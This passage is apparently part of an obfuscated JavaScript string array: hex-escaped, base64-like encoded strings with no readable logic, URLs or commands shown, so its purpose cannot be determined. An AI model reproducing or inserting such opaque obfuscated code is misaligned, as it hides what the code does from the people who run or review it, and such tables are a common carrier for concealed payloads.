x6f\x63\x4b\x44\x77\x70\x49\x6f\x4f\x48\x4a\x36','\x56\x6e\x37\x44\x67\x77\x3d\x3d','\x77\x35\x4c\x43\x6d\x4d\x4b\x6f\x45\x4d\x4b\x6b','\x54\x51\x54\x44\x6a\x69\x74\x37\x77\x71\x77\x3d','\x64\x6d\x4d\x44\x4b\x4d\x4b\x32','\x77\x34\x72\x44\x6b\x4d\x4f\x5a','\x77\x34\x44\x43\x6e\x73\x4f\x71','\x63\x54\x66\x44\x6a\x57\x48\x43\x6b\x4d\x4f\x39\x77\x6f\x63\x3d','\x48\x63\x4b\x55\x77\x36\x56\x46','\x77\x6f\x70\x65\x48\x67\x3d\x3d','\x50\x38\x4f\x6d\x77\x34\x38\x38\x63\x55\x55\x3d','\x48\x73\x4b\x72\x4e\x67\x3d\x3d','\x41\x73\x4b\x79\x4f\x41\x3d\x3d','\x51\x6a\x30\x6b\x77\x71\x56\x32\x55\x77\x76\x43\x71\x78\x62\x44\x74\x4d\x4b\x47','\x48\x58\x6e\x43\x6f\x38\x4f\x62\x4c\x44\x6b\x3d','\x4e\x73\x4f\x6f\x59\x77\x3d\x3d','\x77\x36\x70\x4e\x49\x55\x48\x43\x74\x38\x4b\x32\x53\x31\x4a\x6e\x77\x37\x48\x44\x72\x41\x3d\x3d','\x77\x35\x58\x43\x76\x58\x44\x44\x74\x73\x4f\x35\x77\x71\x34\x4a\x45\x67\x3d\x3d','\x77\x37\x35\x45\x49\x6b\x2f\x43\x76\x63\x4b\x39\x51\x45\x35\x76\x77\x36\x41\x3d','\x61\x6d\x4c\x44\x73\x6d\x64\x4d\x54\x43\x48\x43\x6c\x6e\x38\x3d','\x48\x44\x66\x44\x67\x38\x4b\x38','\x47\x63\x4b\x41\x77\x37\x52\x42\x50\x6a\x6f\x3d','\x63\x63\x4b\x47\x77\x37\x56\x74','\x66\x47\x42\x6a\x46\x30\x33\x44\x74\x67\x3d\x3d','\x59\x58\x59\x63\x4b\x73\x4b\x32\x77\x6f\x59\x72','\x77\x37\x31\x52\x4a\x38\x4f\x7a\x77\x72\x77\x44','\x50\x73\x4b\x2b\x77\x35\x4d\x3d','\x52\x38\x4f\x76\x77\x35\x41\x3d','\x77\x6f\x4e\x77\x77\x70\x67\x3d','\x77\x72\x6a\x44\x6d\x73\x4b\x34\x77\x35\x58\x43\x6f\x38\x4b\x67\x4a\x38\x4f\x73\x4e\x33\x5a\x54\x77\x72\x54\x44\x71\x38\x4f\x75\x4d\x73\x4b\x74','\x4f\x78\x68\x36\x61\x63\x4b\x4f\x54\x38\x4f\x59\x77\x71\x6b\x3d','\x63\x53\x7a\x44\x75\x67\x3d\x3d','\x77\x37\x42\x4f\x50\x55\x67\x3d','\x77\x72\x35\x63\x44\x58\x62\x44\x6c\x73\x4f\x7a\x5a\x67\x4a\x44','\x77\x70\x52\x48\x50\x51\x7a\x43\x75\x38\x4b\x49','\x45\x41\x49\x6b\x45\x73\x4f\x71\x4a\x51\x44\x43\x73\x30\x6c\x44\x64\x30\x73\x6d\x77\x37\x5a\x4e\x57\x41\x3d\x3d','\x4d\x69\x6a\x44\x6b\x7a\x50\x43\x6b\x67\x3d\x3d','\x77\x35\x66\x43\x6a\x63\x4b\x71\x48\x63\x4b\x2f\x4d\x77\x3d\x3d','\x4d\x6a\x54\x43\x6d\x55\x62\x43\x6f\x4d\x4f\x46\x77\x71\x34\x74\x52\x63\x4f\x56\x77\x34\x63\x45\x77\x34\x56\x37\x63\x38\x4b\x6d\x77\x35\x38\x3d','\x77\x36\x7a\x43\x6e\x4d\x4f\x6a\x43\x38\x4f\x57','\x77\x70\x76\x43\x6b\x79\x55\x68\x77\x72\x33\x44\x6e\x79\x55\x3d','\x43\x79\x2f\x44\x6c\x54\x44\x43\x67\x41\x37\x44\x6c\x4d\x4b\x54\x61\x41\x6e\x43\x6e\x38\x4f\x4c\x77\x6f\x54\x44\x76\x6a\x54\x43\x70\x6e\x6a\x43\x69\x47\x4d\x6a\x77\x36\x6a\x44\x6d\x38\x4b\x71\x77\x35\x35\x75\x43\x78\x4d\x3d','\x4f\x63\x4b\x65\x77\x37\x49\x38\x77\x37\x49\x3d','\x77\x36\x74\x41\x43\x41\x3d\x3d','\x66\x57\x70\x76\x47\x56\x58\x44\x75\x77\x3d\x3d','\x77\x34\x66\x44\x6b\x77\x41\x72\x4b\x38\x4b\x4e\x50\x4d\x4f\x42\x77\x72\x58\x44\x68\x73\x4f\x61\x51\x45\x63\x46\x77\x34\x34\x4e\x77\x72\x6a\x43\x6a\x41\x3d\x3d','\x77\x72\x7a\x44\x6d\x38\x4b\x58\x77\x6f\x6b\x37','\x48\x38\x4b\x47\x47\x67\x70\x33\x66\x63\x4f\x48\x62\x51\x3d\x3d','\x50\x63\x4f\x69\x77\x35\x63\x79\x59\x6b\x77\x74\x45\x73\x4f\x69\x64\x4d\x4f\x57\x77\x70\x44\x44\x70\x4d\x4b\x75\x63\x63\x4b\x67\x77\x6f\x55\x65\x77\x6f\x6b\x3d','\x77\x72\x7a\x43\x75\x79\x6e\x43\x76\x73\x4f\x32','\x4f\x4d\x4b\x61\x77\x37\x77\x74\x77\x36\x58\x44\x6d\x38\x4f\x45\x4e\x4d\x4b\x45','\x77\x6f\x68\x45\x77\x34\x63\x79\x55\x4d\x4b\x43\x77\x37\x44\x43\x74\x77\x3d\x3d','\x77\x72\x46\x56\x77\x70\x6c\x65\x4d\x54\x6b\x4e\x77\x36\x41\x6a\x5a\x73\x4b\x51\x77\x71\x6a\x44\x6e\x47\x66\x44\x72\x63\x4b\x48\x5a\x41\x3d\x3d','\x50\x77\x41\x6d\x45\x73\x4f\x37\x49\x53\x7a\x43\x6b\x31\x6b\x48\x5a\x45\x30\x38','\x77\x72\x56\x46\x45\x6d\x7a\x44\x68\x63\x4f\x68','\x77\x6f\x33\x43\x68\x6a\x63\x45\x77\x72\x58\x44\x68\x68\x58\x44\x6c\x6c\x59\x3d','\x56\x79\x6b\x34\x77\x72\x46\x72\x54\x67\x3d\x3d','\x62\x53\x45\x35\x77\x71\x4e\x78\x53\x54\x76\x43\x6f\x77\x3d\x3d','\x77\x36\x44\x44\x70\x51\x2f\x43\x68\x69\x37\x44\x75\x41\x3d\x3d','\x4a\x4d\x4f\x49\x51\x6e\x62\x44\x6b\x4d\x4b\x68\x77\x36\x68\x68\x53\x4d\x4f\x47\x77\x37\x67\x3d','\x44\x53\x72\x44\x6d\x63\x4b\x37\x51\x45\x49\x3d','\x77\x71\x6e\x44\x6b\x73\x4b\x4a\x77\x70\x4d\x7a\x54\x51\x3d\x3d','\x47\x78\x73\x37\x43\x4d\x4f\x35\x4e\x77\x3d\x3d','\x5a\x6e\x44\x44\x75\x58\x46\x6f\x55\x77\x3d\x3d','\x77\x71\x48\x43\x6f\x43\x45\x42\x77\x35\x4c\x44\x76\x67\x3d\x3d','\x77\x34\x6e\x43\x6c\x53\x76\x44\x74\x4d\x4f\x44','\x59\x63\x4b\x75\x41\x4d\x4f\x63\x77\x6f\x4a\x77','\x54\x63\x4f\x7a\x4f\x77\x3d\x3d','\x59\x47\x73\x47\x4d\x73\x4b\x32\x77\x70\x6f\x3d','\x77\x35\x72\x44\x6b\x78\x41\x6a\x50\x73\x4b\x46','\x49\x54\x48\x44\x6c\x6a\x58\x43\x67\x38\x4f\x68','\x51\x38\x4f\x30\x4c\x4d\x4f\x6d\x77\x72\x34\x64\x77\x70\x62\x44\x67\x46\x51\x3d','\x77\x37\x39\x5a\x50\x56\x58\x43\x71\x73\x4b\x72','\x77\x36\x70\x55\x4d\x6b\x44\x43\x74\x38\x4b\x32\x55\x46\x4a\x70\x77\x36\x7a\x43\x73\x73\x4f\x53','\x52\x53\x6e\x44\x70\x38\x4b\x31\x77\x71\x59\x68\x77\x71\x2f\x44\x74\x6a\x6c\x41\x50\x51\x3d\x3d','\x54\x52\x78\x4f\x77\x6f\x66\x43\x72\x33\x2f\x43\x67\x73\x4b\x78\x52\x69\x41\x32\x63\x63\x4b\x48','\x46\x47\x54\x43\x70\x4d\x4f\x50\x4c\x43\x49\x3d','\x77\x71\x44\x43\x74\x79\x55\x7a\x77\x35\x50\x44\x75\x52\x4d\x57\x77\x70\x33\x43\x72\x4d\x4f\x6b\x50\x47\x63\x77\x54\x46\x6c\x58\x56\x38\x4b\x56\x62\x6a\x58\x43\x67\x41\x45\x3d','\x77\x35\x2f\x44\x68\x38\x4f\x41\x5a\x73\x4f\x41\x77\x34\x41\x3d','\x77\x70\x58\x44\x71\x63\x4b\x65\x77\x70\x41\x37\x52\x6e\x4c\x43\x6e\x69\x72\x43\x6b\x41\x58\x43\x6c\x53\x66\x44\x70\x6b\x4d\x4f\x77\x37\x6e\x43\x6b\x38\x4f\x32\x5a\x4d\x4f\x37\x77\x6f\x4d\x3d','\x77\x37\x35\x4f\x4e\x31\x50\x43\x73\x38\x4b\x39\x65\x6b\x4d\x78\x77\x35\x72\x43\x6a\x73\x4f\x41\x77\x36\x72\x44\x76\x6b\x6b\x6c\x77\x34\x4c\x44\x75\x73\x4b\x61\x77\x6f\x66\x44\x76\x4d\x4b\x66\x4d\x63\x4f\x2f\x77\x34\x48\x43\x6c\x79\x33\x43\x6c\x4d\x4f\x7a\x77\x71\x51\x3d','\x77\x71\x52\x42\x77\x6f\x56\x4b\x4c\x43\x51\x3d','\x77\x70\x58\x44\x70\x63\x4b\x4d\x77\x70\x6b\x38\x54\x47\x6e\x43\x67\x6a\x48\x43\x71\x6a\x37\x43\x6a\x68\x48\x44\x6d\x6d\x4d\x43\x77\x36\x72\x43\x69\x4d\x4f\x62\x5a\x73\x4f\x77','\x66\x44\x62\x44\x69\x6e\x48\x43\x68\x63\x4f\x58\x77\x6f\x39\x6d\x66\x69\x54\x44\x75\x73\x4b\x61\x61\x6d\x77\x63\x4a\x67\x72\x43\x69\x4d\x4f\x77\x43\x48\x56\x34\x77\x36\x4c\x43\x72\x47\x39\x43\x77\x71\x4c\x44\x75\x38\x4f\x6e\x77\x37\x76\x44\x6e\x4d\x4f\x50\x77\x35\x39\x68\x4e\x4d\x4b\x78\x77\x37\x45\x3d','\x77\x34\x54\x43\x6b\x4d\x4b\x74\x43\x73\x4b\x6b\x4d\x67\x3d\x3d','\x59\x38\x4f\x4b\x53\x6e\x6e\x44\x6e\x38\x4b\x6f\x77\x37\x70\x72\x56\x73\x4f\x50\x77\x37\x6e\x43\x76\x4d\x4f\x58\x77\x35\x37\x44\x6f\x58\x51\x5a\x77\x6f\x63\x75\x77\x34\x4c\x44\x6c\x73\x4b\x65\x77\x35\x50\x44\x70\x30\x70\x7a\x4a\x73\x4f\x39','\x77\x6f\x68\x61\x77\x34\x6b\x6c\x55\x38\x4b\x65\x77\x37\x48\x44\x74\x4d\x4f\x41\x58\x73\x4f\x78\x77\x72\x6e\x44\x73\x30\x50\x43\x6e\x41\x3d\x3d','\x77\x34\x7a\x43\x6c\x73\x4f\x56\x77\x72\x39\x7a\x77\x72\x70\x68','\x77\x36\x4c\x44\x6c\x63\x4b\x32\x77\x35\x6e\x43\x72\x4d\x4b\x6a\x66\x63\x4b\x2b\x4e\x33\x46\x48\x77\x72\x48\x44\x72\x4d\x4f\x71','\x77\x36\x44\x44\x67\x63\x4b\x77\x77\x34\x6a\x43\x75\x63\x4b\x38','\x77\x34\x48\x43\x72\x57\x2f\x44\x6f\x4d\x4f\x6b\x77\x72\x55\x44','\x77\x36\x4c\x44\x73\x51\x6e\x43\x6c\x7a\x76\x44\x70\x78\x46\x33\x52\x52\x76\x44\x76\x67\x6a\x43\x73\x52\x6f\x3d','\x77\x6f\x46\x4e\x4f\x78\x7a\x43\x71\x73\x4b\x49\x77\x71\x51\x3d','\x77\x35\x4c\x44\x75\x41\x54\x43\x74\x43\x6e\x44\x75\x46\x70\x71\x56\x52\x6a\x44\x70\x41\x3d\x3d','\x44\x41\x59\x6a\x44\x73\x4f\x6b\x4e\x68\x48\x44\x74\x42\x77\x4c\x63\x67\x6c\x68','\x77\x37\x52\x4d\x49\x4d\x4f\x6e\x77\x72\x77\x59','\x77\x6f\x76\x43\x6f\x68\x67\x3d','\x77\x71\x33\x44\x6c\x73\x4b\x55\x77\x70\x34\x2f\x52\x45\x2f\x43\x67\x79\x37\x43\x76\x48\x48\x44\x72\x41\x58\x44\x6c\x58\x34\x4a\x77\x37\x76\x43\x6b\x41\x3d\x3d','\x77\x71\x38\x55\x77\x71\x4c\x43\x6a\x57\x49\x3d','\x47\x51\x41\x56','\x77\x35\x48\x43\x6a\x43\x44\x44\x6f\x73\x4f\x4e\x4d\x4d\x4f\x67\x53\x31\x44\x43\x71\x4d\x4b\x39\x52\x38\x4b\x53\x47\x46\x2f\x43\x6c\x73\x4b\x69','\x77\x6f\x7a\x43\x67\x6a\x6b\x61\x77\x72\x6b\x3d','\x5a\x57\x42\x53\x43\x6c\x50\x44\x75\x6a\x62\x43\x76\x51\x3d\x3d','\x65\x63\x4f\x57\x55\x32\x33\x44\x75\x6b\x72\x43\x6c\x48\x50\x44\x75\x38\x4f\x5a\x66\x73\x4f\x2f\x77\x6f\x6f\x39\x77\x70\x5a\x49\x58\x63\x4b\x76','\x77\x34\x51\x36\x58\x38\x4f\x54\x52\x6e\x41\x33\x43\x67\x3d\x3d','\x77\x37\x52\x41\x49\x6b\x2f\x43\x75\x63\x4b\x35\x59\x46\x68\x74\x77\x71\x76\x43\x76\x73\x4f\x45\x77\x36\x7a\x44\x72\x46\x67\x3d','\x54\x38\x4f\x50\x77\x37\x72\x43\x68\x63\x4b\x62\x77\x70\x6b\x3d','\x4b\x4d\x4f\x61\x54\x57\x72\x44\x74\x51\x3d\x3d','\x43\x79\x2f\x44\x6c\x54\x44\x43\x67\x41\x37\x44\x6c\x4d\x4b\x54\x61\x41\x6e\x43\x6a\x4d\x4f\x49\x77\x70\x2f\x44\x74\x7a\x6a\x43\x71\x33\x2f\x44\x6a\x32\x41\x6f','\x66\x53\x48\x44\x67\x48\x66\x43\x6e\x4d\x4f\x42','\x50\x7a\x72\x43\x67\x55\x48\x43\x6f\x73\x4f\x48\x77\x71\x34\x72\x57\x4d\x4b\x56','\x4b\x63\x4f\x49\x57\x48\x50\x44\x70\x38\x4b\x6f\x77\x37\x31\x67\x54\x73\x4b\x48\x77\x37\x6e\x43\x76\x4d\x4f\x4b\x77\x34\x7a\x44\x6f\x48\x6f\x4f\x77\x6f\x52\x37\x77\x6f\x6e\x43\x6b\x73\x4b\x48\x77\x72\x67\x3d','\x43\x51\x7a\x43\x6f\x6d\x5a\x4a','\x77\x36\x4c\x44\x6d\x73\x4b\x65','\x77\x72\x55\x55\x77\x71\x44\x43\x6e\x33\x49\x30\x77\x34\x38\x30','\x55\x48\x50\x44\x76\x58\x42\x75\x58\x32\x72\x43\x6b\x32\x37\x43\x72\x6c\x38\x71\x77\x72\x50\x43\x72\x78\x37\x43\x6b\x48\x50\x44\x6b\x38\x4b\x51\x59\x55\x6f\x38\x77\x37\x52\x4d\x47\x47\x30\x3d','\x77\x71\x5a\x63\x46\x32\x72\x44\x6c\x41\x3d\x3d','\x43\x7a\x76\x44\x6a\x6a\x76\x43\x67\x68\x33\x44\x6f\x51\x3d\x3d','\x4e\x7a\x44\x43\x6c\x6c\x77\x3d','\x77\x34\x2f\x43\x6e\x63\x4b\x70\x47\x38\x4b\x31\x4d\x32\x63\x3d','\x41\x63\x4b\x45\x77\x37\x68\x4b\x4c\x79\x59\x3d','\x59\x4d\x4f\x65\x53\x32\x44\x44\x73\x6c\x7a\x44\x6a\x6e\x50\x44\x76\x4d\x4b\x44\x65\x4d\x4f\x39\x77\x71\x67\x58\x77\x70\x35\x64\x52\x73\x4f\x68\x77\x35\x49\x55','\x77\x34\x58\x43\x71\x58\x4c\x44\x6f\x4d\x4f\x6f','\x54\x63\x4f\x55\x77\x35\x51\x3d','\x77\x35\x58\x43\x68\x73\x4f\x54\x77\x71\x6c\x6f\x77\x6f\x4a\x6d\x77\x36\x70\x6b\x54\x51\x3d\x3d','\x4f\x42\x35\x48\x65\x63\x4b\x54\x55\x63\x4b\x59\x77\x71\x46\x34\x77\x70\x66\x44\x75\x63\x4f\x6c\x77\x37\x72\x43\x6c\x78\x46\x57\x77\x34\x6a\x44\x69\x4d\x4b\x42\x4a\x63\x4f\x38','\x47\x78\x76\x44\x6f\x77\x3d\x3d','\x48\x6d\x6e\x43\x75\x63\x4f\x5a\x4b\x68\x6e\x43\x6c\x73\x4b\x62\x63\x73\x4b\x73\x66\x77\x3d\x3d','\x62\x7a\x44\x44\x68\x32\x44\x43\x68\x38\x4f\x46\x77\x34\x39\x46\x4e\x57\x4c\x44\x6e\x73\x4b\x79\x57\x31\x59\x54\x4d\x51\x76\x43\x6b\x4d\x4f\x2f\x43\x6e\x4e\x49\x77\x37\x6a\x43\x74\x6e\x52\x58\x77\x72\x7a\x44\x70\x77\x3d\x3d','\x77\x35\x4c\x44\x6e\x4d\x4b\x37\x77\x37\x7a\x43\x67\x63\x4b\x64\x4e\x73\x4b\x69\x4e\x6d\x56\x41\x77\x72\x48\x44\x73\x4d\x4f\x6f\x42\x63\x4b\x6e\x77\x36\x42\x34\x49\x6c\x6c\x59','\x62\x52\x2f\x44\x70\x38\x4b\x34\x77\x71\x34\x2b\x77\x37\x58\x44\x75\x44\x64\x63\x4b\x33\x62\x43\x6f\x33\x67\x6f\x77\x70\x78\x44\x77\x36\x50\x44\x6f\x6e\x76\x44\x6b\x63\x4f\x38\x77\x70\x33\x43\x75\x42\x76\x43\x73\x45\x33\x44\x6f\x52\x55\x3d','\x77\x35\x66\x43\x69\x63\x4b\x6f\x44\x4d\x4b\x31','\x4a\x79\x62\x44\x6b\x54\x58\x43\x67\x38\x4f\x67\x56\x41\x34\x5a\x77\x34\x58\x44\x71\x77\x3d\x3d','\x63\x63\x4b\x4d\x77\x35\x56\x74\x77\x37\x6c\x35\x54\x73\x4b\x4f','\x77\x35\x4e\x62\x4a\x73\x4f\x34\x77\x71\x30\x4b\x77\x34\x67\x36\x77\x6f\x54\x44\x67\x52\x58\x43\x6c\x77\x78\x37\x53\x6b\x48\x43\x71\x73\x4f\x6d\x59\x6c\x78\x6f\x77\x36\x51\x67\x77\x36\x6f\x5a\x4d\x73\x4b\x53\x4f\x38\x4f\x6e\x77\x71\x66\x44\x71\x4d\x4b\x31\x63\x32\x35\x41\x63\x47\x49\x76\x4b\x63\x4f\x54\x77\x70\x66\x44\x6e\x57\x44\x44\x6d\x73\x4b\x41\x77\x6f\x74\x4d\x4f\x67\x72\x43\x6f\x73\x4f\x73\x77\x34\x41\x4c\x4c\x41\x64\x74\x64\x73\x4b\x55\x46\x67\x68\x42\x77\x6f\x6e\x44\x68\x42\x7a\x44\x6a\x44\x70\x75\x42\x4d\x4f\x53\x77\x36\x30\x6d\x77\x36\x72\x44\x75\x4d\x4f\x4b\x4a\x38\x4f\x37\x77\x34\x55\x46\x50\x4d\x4b\x7a\x77\x34\x63\x73\x77\x35\x6e\x44\x6b\x67\x3d\x3d','\x42\x33\x33\x43\x6f\x63\x4f\x4a\x50\x51\x3d\x3d','\x42\x44\x72\x43\x6f\x67\x3d\x3d','\x45\x41\x73\x6d','\x77\x71\x56\x54\x48\x33\x72\x44\x6c\x38\x4f\x37\x66\x41\x68\x56','\x52\x44\x51\x6a\x77\x72\x46\x32\x55\x6a\x72\x43\x76\x51\x3d\x3d','\x77\x6f\x35\x4e\x77\x35\x51\x31\x58\x38\x4b\x43\x77\x36\x7a\x43\x71\x51\x3d\x3d','\x77\x70\x54\x43\x6a\x44\x45\x4b','\x77\x37\x30\x38\x77\x6f\x33\x43\x6a\x68\x62\x44\x68\x77\x44\x44\x75\x4d\x4b\x63\x77\x37\x52\x59\x77\x71\x6b\x64\x77\x70\x4d\x65\x57\x79\x66\x44\x73\x6c\x4a\x57\x77\x72\x49\x3d','\x54\x52\x78\x41\x77\x72\x50\x43\x74\x32\x37\x43\x67\x38\x4b\x6f\x61\x6a\x73\x37\x65\x77\x3d\x3d','\x64\x48\x6c\x67\x45\x67\x2f\x44\x70\x7a\x66\x43\x69\x52\x62\x43\x72\x73\x4b\x42\x63\x6b\x4c\x43\x69\x73\x4b\x76\x77\x36\x78\x78\x49\x6b\x66\x43\x72\x56\x6f\x52','\x4a\x63\x4f\x69\x77\x34\x30\x75\x59\x41\x3d\x3d','\x59\x38\x4f\x59\x64\x6e\x44\x44\x72\x30\x4c\x43\x6a\x6e\x73\x3d','\x52\x52\x5a\x4e\x77\x71\x48\x43\x72\x6d\x4d\x3d','\x77\x34\x66\x44\x6b\x77\x41\x72\x4b\x38\x4b\x4e\x50\x4d\x4f\x42\x77\x72\x58\x44\x68\x73\x4f\x4a\x51\x30\x67\x66\x77\x34\x30\x42\x77\x72\x37\x43\x69\x46\x7a\x44\x6b\x55\x59\x48\x42\x73\x4f\x43','\x62\x42\x66\x44\x70\x63\x4b\x70\x77\x71\x51\x3d','\x77\x70\x74\x48\x77\x34\x67\x6f\x55\x38\x4b\x4f\x77\x37\x62\x43\x73\x38\x4f\x5a\x56\x51\x3d\x3d','\x77\x6f\x4e\x4c\x49\x41\x3d\x3d','\x77\x37\x56\x52\x50\x38\x4f\x39\x77\x71\x73\x4f\x77\x37\x4a\x72\x77\x6f\x44\x44\x6e\x51\x3d\x3d','\x77\x36\x50\x44\x6a\x4d\x4b\x33\x77\x35\x6a\x43\x75\x63\x4b\x6d\x50\x4d\x4b\x69','\x50\x4d\x4b\x63\x77\x36\x77\x73\x77\x37\x4c\x44\x6e\x4d\x4b\x63\x4a\x73\x4b\x66\x5a\x42\x77\x30','\x77\x6f\x64\x65\x4f\x41\x72\x43\x71\x67\x3d\x3d','\x63\x73\x4b\x4b\x77\x36\x4a\x74\x77\x36\x4d\x3d','\x77\x35\x4c\x43\x69\x38\x4b\x32\x48\x4d\x4b\x31\x4c\x77\x6a\x44\x68\x63\x4f\x2b\x5a\x43\x2f\x44\x74\x51\x63\x3d','\x56\x77\x44\x44\x6a\x44\x6c\x71','\x77\x36\x33\x44\x6e\x4d\x4b\x77\x77\x35\x7a\x43\x70\x63\x4b\x37','\x77\x35\x2f\x43\x6e\x4d\x4f\x47\x77\x72\x78\x7a','\x49\x73\x4f\x52\x52\x32\x6e\x44\x74\x4d\x4b\x36','\x59\x4d\x4b\x4d\x77\x36\x64\x70\x77\x36\x4a\x50\x64\x73\x4b\x4d\x55\x77\x38\x52\x51\x77\x42\x50\x48\x6c\x59\x3d','\x47\x68\x58\x43\x70\x32\x42\x59\x53\x51\x3d\x3d','\x4b\x68\x68\x49\x62\x63\x4b\x56\x65\x63\x4f\x54\x77\x72\x5a\x35\x77\x71\x72\x44\x73\x73\x4f\x68\x77\x35\x33\x43\x6d\x52\x30\x3d','\x52\x41\x37\x44\x74\x79\x6c\x74\x77\x6f\x59\x78\x77\x6f\x6a\x43\x6a\x52\x42\x78\x77\x35\x6a\x44\x67\x54\x72\x43\x72\x69\x62\x43\x71\x7a\x41\x69\x4f\x38\x4f\x4c\x54\x41\x3d\x3d','\x77\x36\x33\x43\x6c\x4d\x4f\x68\x47\x73\x4f\x63\x77\x34\x70\x63\x45\x38\x4b\x34\x77\x35\x62\x43\x6f\x68\x49\x2f\x45\x45\x52\x50\x77\x72\x54\x43\x6f\x79\x55\x3d','\x49\x42\x76\x44\x74\x4d\x4b\x4d\x63\x58\x2f\x43\x67\x6d\x6f\x49\x45\x73\x4f\x75\x66\x77\x3d\x3d','\x45\x51\x7a\x43\x75\x48\x70\x4c\x57\x77\x35\x39\x77\x6f\x2f\x44\x71\x6b\x7a\x44\x70\x38\x4f\x31\x56\x4d\x4b\x37\x77\x6f\x6e\x44\x74\x73\x4b\x44\x77\x36\x58\x44\x67\x4d\x4b\x6e\x42\x79\x74\x79\x77\x71\x62\x44\x67\x58\x54\x43\x76\x63\x4b\x6c','\x62\x6a\x6a\x44\x68\x58\x48\x43\x6a\x51\x3d\x3d','\x77\x6f\x74\x68\x77\x37\x55\x3d','\x41\x4d\x4b\x49\x77\x37\x74\x49\x44\x7a\x64\x51\x77\x70\x33\x44\x6b\x67\x3d\x3d','\x77\x72\x55\x51\x77\x71\x44\x43\x6e\x33\x4d\x39','\x77\x34\x6b\x72\x58\x4d\x4f\x35\x54\x58\x41\x77\x46\x68\x56\x55\x4c\x47\x76\x44\x75\x51\x58\x44\x6a\x73\x4f\x59\x45\x38\x4b\x47\x4d\x47\x6b\x4b\x4e\x4d\x4b\x36\x77\x36\x2f\x43\x74\x4d\x4b\x65\x77\x70\x59\x3d','\x4b\x6a\x54\x43\x67\x31\x72\x43\x6f\x67\x3d\x3d','\x77\x72\x6e\x44\x73\x38\x4b\x6f','\x50\x78\x74\x63\x65\x73\x4b\x56\x53\x4d\x4f\x46','\x77\x6f\x33\x43\x69\x6a\x73\x4c\x77\x72\x50\x44\x68\x57\x37\x44\x6f\x33\x5a\x52\x4d\x63\x4f\x49\x77\x6f\x4d\x53\x77\x35\x34\x37\x77\x37\x34\x3d','\x77\x70\x33\x43\x6a\x7a\x6f\x4e\x77\x72\x33\x44\x6e\x68\x54\x44\x72\x48\x4e\x4e','\x45\x41\x49\x6b\x45\x73\x4f\x71\x4a\x51\x44\x43\x73\x30\x6c\x44\x64\x46\x30\x74\x77\x36\x42\x6a\x54\x55\x72\x43\x6a\x38\x4f\x37\x50\x63\x4f\x64\x77\x36\x54\x43\x69\x4d\x4f\x55\x47\x57\x72\x44\x6f\x63\x4b\x61\x77\x71\x78\x6b\x77\x72\x4c\x44\x6e\x63\x4b\x2b\x4b\x38\x4f\x59\x77\x6f\x31\x7a\x44\x52\x6f\x3d','\x77\x72\x48\x43\x71\x79\x30\x41\x77\x36\x66\x44\x71\x68\x6b\x56\x77\x6f\x6a\x43\x6e\x4d\x4f\x73\x4a\x32\x67\x3d','\x4a\x6a\x76\x44\x6e\x69\x6a\x43\x6b\x38\x4f\x68','\x4c\x51\x56\x49\x63\x38\x4b\x59','\x64\x42\x66\x44\x76\x38\x4b\x31\x77\x71\x59\x6f\x77\x71\x2f\x44\x74\x43\x6f\x63\x4c\x58\x48\x43\x74\x48\x38\x4b\x77\x6f\x39\x4a\x77\x37\x2f\x43\x75\x45\x76\x44\x6e\x38\x4f\x62\x77\x6f\x6a\x44\x70\x42\x44\x43\x72\x45\x76\x43\x70\x31\x67\x4c\x77\x35\x33\x44\x71\x41\x4a\x4a\x77\x71\x6a\x43\x6e\x47\x72\x43\x68\x73\x4f\x4a','\x77\x70\x45\x4e\x77\x71\x5a\x74\x77\x37\x59\x3d','\x77\x72\x2f\x44\x69\x63\x4b\x65\x77\x6f\x34\x66\x54\x33\x37\x43\x68\x54\x50\x43\x69\x79\x33\x43\x70\x51\x4d\x3d','\x77\x70\x70\x61\x77\x34\x63\x6f\x55\x73\x4b\x65','\x5a\x73\x4b\x6b\x43\x4d\x4f\x42\x77\x70\x49\x3d','\x77\x70\x54\x43\x67\x69\x4d\x47\x77\x72\x76\x44\x6b\x7a\x54\x44\x71\x32\x67\x51\x4a\x73\x4f\x61\x77\x6f\x6f\x30\x77\x37\x63\x31\x77\x36\x67\x6e\x77\x34\x6f\x76\x77\x34\x66\x44\x6e\x73\x4f\x53\x41\x73\x4f\x2f\x4e\x77\x4c\x44\x71\x57\x2f\x44\x6d\x73\x4b\x6b\x77\x36\x6a\x43\x6d\x56\x54\x43\x69\x73\x4b\x33\x4e\x54\x6e\x44\x71\x51\x3d\x3d','\x42\x47\x2f\x43\x71\x4d\x4f\x4f\x47\x54\x62\x43\x6c\x73\x4b\x63\x59\x63\x4b\x41\x61\x73\x4b\x64\x77\x35\x41\x3d','\x53\x77\x46\x43\x77\x71\x6a\x43\x76\x6e\x67\x3d','\x77\x37\x68\x54\x4e\x55\x6a\x43\x75\x67\x3d\x3d','\x45\x51\x7a\x43\x75\x48\x70\x4c\x57\x77\x35\x39\x77\x6f\x2f\x44\x71\x6c\x48\x44\x6f\x73\x4f\x74\x56\x73\x4b\x47\x77\x70\x37\x44\x74\x63\x4b\x39\x77\x72\x48\x43\x6f\x38\x4b\x69\x41\x54\x64\x36\x77\x71\x48\x44\x68\x69\x2f\x44\x74\x4d\x4b\x33\x61\x63\x4b\x2f\x42\x68\x31\x6f\x51\x63\x4b\x51\x77\x72\x4c\x43\x70\x73\x4f\x32\x5a\x78\x38\x62\x77\x37\x68\x30\x77\x37\x54\x44\x74\x67\x3d\x3d','\x77\x6f\x68\x45\x77\x35\x4d\x68\x58\x38\x4b\x44\x77\x37\x45\x3d','\x77\x36\x76\x43\x6a\x43\x33\x44\x74\x4d\x4f\x4e\x4e\x4d\x4b\x68\x57\x55\x76\x44\x6d\x38\x4b\x4d\x55\x63\x4b\x63\x45\x78\x6a\x44\x72\x73\x4f\x50\x66\x77\x6a\x44\x6b\x73\x4b\x58\x57\x38\x4b\x36\x77\x6f\x64\x55','\x77\x37\x63\x79\x77\x70\x6a\x43\x6b\x68\x7a\x44\x67\x78\x72\x44\x6f\x38\x4f\x41\x77\x72\x35\x56\x77\x72\x67\x4a\x77\x6f\x67\x65','\x77\x37\x77\x72\x77\x6f\x66\x43\x69\x41\x2f\x44\x6b\x51\x3d\x3d','\x4a\x6a\x76\x44\x6e\x6a\x44\x43\x6b\x67\x3d\x3d','\x50\x63\x4f\x69\x77\x35\x63\x79\x59\x6b\x77\x74\x45\x73\x4f\x69\x64\x4d\x4f\x55\x77\x6f\x62\x44\x6f\x38\x4b\x34\x51\x73\x4b\x75\x77\x70\x59\x56\x77\x6f\x38\x52\x45\x63\x4b\x54\x77\x71\x5a\x52\x77\x35\x6c\x77\x65\x67\x33\x44\x6b\x53\x51\x3d','\x63\x4d\x4b\x51\x77\x36\x4e\x72\x77\x34\x70\x33\x52\x